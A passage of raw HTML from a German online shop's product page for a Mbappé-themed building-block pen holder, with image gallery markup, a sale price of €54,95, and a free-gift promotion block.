  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58092065128781">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-26245585666208"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-26245585666208"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26245585666208">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26214511804749__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26214511804749__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26214511804749__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58092065292621"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-1
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=416" alt="Mbappé Stiftablage  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58092065128781"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-2
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=416" alt="Mbappé Stiftablage  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-26245585666208"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-3
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=416" alt="Mbappé Stiftablage  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26214511804749__main"
        data-section="template--26214511804749__main"
        data-url="/products/mbappe-pennenbakje"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Mbappé Stiftablage  | Bausteine
                </h1>
                <a href="/products/mbappe-pennenbakje" class="product__title">
                  <h2 class="h1">
                    Mbappé Stiftablage  | Bausteine
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26214511804749__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26214511804749__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €100,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">45</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26214511804749__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43064649842848">
                  
<input type="hidden" name="product-id" value="7755498684576" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></div><style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/logobag2-removebg-preview.png?v=1747740199" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             KOSTENLOSE Aufbewahrungstasche
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598388?v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              KOSTENLOSER VERSAND


            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/3minikits-removebg-preview.png?v=1747996606" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1"> KOSTENLOSER Mini-Bausatz 
</div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">SPARE <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>

<noscript
  class="product-form__noscript-wrapper-template--26214511804749__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26214511804749__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26214511804749__main"
        class="select__select"
        form="product-form-template--26214511804749__main"
      ><option
            
              selected="selected"
            
            
            value="43064649842848"
          >Default Title - €54,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
